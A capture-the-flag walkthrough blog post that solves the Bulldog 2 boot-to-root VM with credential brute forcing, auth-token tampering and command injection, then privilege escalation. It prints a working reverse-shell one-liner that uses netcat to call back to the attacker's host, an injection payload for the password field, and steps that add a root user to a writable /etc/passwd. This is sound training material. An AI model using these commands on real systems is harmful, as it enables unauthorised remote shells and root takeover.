Hack the Bulldog:2 (CTF Challenge)
Hello friends!! Today we are going to solve another CTF challenge “Bulldog 2”. This VM is developed by Nick Frichette, which is a standard Boot-to-Root challenge. Our goal is to get into the root directory and see the congratulatory message.
Level: Intermediate
Task: To Find The Final Flag.
Steps involved:
- Post-scanning to discover open ports
- Discovery of top monthly users
- Discovery of authorization of admin in a JavaScript file
- Bruteforcing each user with fasttrack.txt
- Modification of response code of correct credential to make it master_admin_user
- Discovery of the new admin dashboard
- Exploiting CLI in password tab in the Login page
- Getting netcat shell
- Spawning a teletype
- Escalating privileges using writable /etc/passwd file
Let’s Breach!!
The target holds 192.168.1.120 as network IP; now using nmap lets find out open ports.
nmap –A 192.168.1.120

Nmap scan shows us port 80 is open, so we open the IP address in our browser.


We saw a Register tab on the Homepage. After Clicking on it, a notice was given on that page stating that they are not accepting registration at this time due to security concerns. This means we can’t register as a new user.
There was a Login tab as well on the Homepage, which led us to think if we can’t register as a new user then let’s login as an existing user. It came into our notice that there was a User’s Tab given on the Homepage.

After exploring the details inside the Users Tab, we came to know about all the usernames of the Top Monthly Users. This can be used as a clue later on.

Next, we thought of Viewing the Page Source of the Webpage, where we found a file main.8b490782e52b9899e2a7.bundle.js .

After viewing the contents of this file, we found out that master_admin_user has the highest auth_level.

We thought of capturing the request of the Login Page in Burp Suite. Send the captured request to the intruder. Select attack type as Cluster Bomb to perform brute forcing over Username and Password.

Now we have selected the Payload type as Simple list for Payload set 1 where we have given the list all the usernames of the Top Monthly Users found earlier.

Similarly for Payload set 2 we have given Payload type as Simple list, here we have loaded the dictionary file of fasttrack.txt.

Once Brute Forcing is completed, we have got the password qwerty for the username mdrudie.

Now logging in with username mdrudie and password qwerty. As you can see these details have successfully logged us in.

Now capturing the request of the Login page, we will also intercept the response of the captured request.

We have copied this response and decoded it using an online JSON Token converter. Here we see the auth_level is at standard_user.

Changing the auth_level to master_admin_user. This will give us the admin privileges.

Now copy the edited encoded response and Replace it with the old encoded response in the Burp Suite. Also, change the auth_level to master_admin_level as shown in the image.

On forwarding the request, we have successfully logged in the user with admin privileges.


Now clicking on the Admin tab, an Admin Dashboard login form opens up which asks for a username and password. The line about using a CLI tool to log in gave us a hint about command injection. Unfortunately, it’s a blind command injection.


Now we will dump the ICMP packets that are destined towards eth0 interface. By using the command:
tcpdump -nni eth0 icmp

Now by capturing the request of the Login Form of the Admin Dashboard using username mdrudie and password qwerty through burp suite. Now we will check if the command injection is working in the password input area by using the command:
; ping 192.168.1.104 -c 4
Since we are able to capture the ICMP packets at eth0 interface, this means command injection is working in the password input area.
tcpdump -nni eth0 icmp

Now using the reverse shell one-liner in the password input area which is given below: form pentestmonkey
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.104 1234 >/tmp/f

Side by Side we have activated a netcat listener and obtained a shell.
nc -lvp 1234
We will be checking permissions for /etc/passwd directory using the command:
ls -al /etc/passwd
As you can see this directory is having permission to read, write and execute.


We read the /etc/passwd file using cat utility after that.
cat /etc/passwd

Our aim was to add a user in /etc/passwd file as root. So, we use OpenSSL utility to create a password hash with the command:
openssl passwd –l –salt user3 pass123
Copy the password hash in someplace safe now.

Copy the /etc/passwd file in a leafpad file and let’s add our custom user in there.
hack:$1$user3$<hash>/:0:0:/hack:/bin/bash
Save this file somewhere on the desktop and download this file on server’s /tmp (universal writeable) directory.
Then use cp to copy and replace this file with the original file with the command:
cp passwd /etc/passwd

Let’s try and login using su binary:
su hack
[password]: pass123
Oh yeah, we got the root shell! Let’s read the flag now.
cd /root
ls
cat flag.txt

Author: Ashray Gupta is a Security Researcher and Technical at Hacking Articles. See’s things from a different angle and an out of the box thinker. Contact Here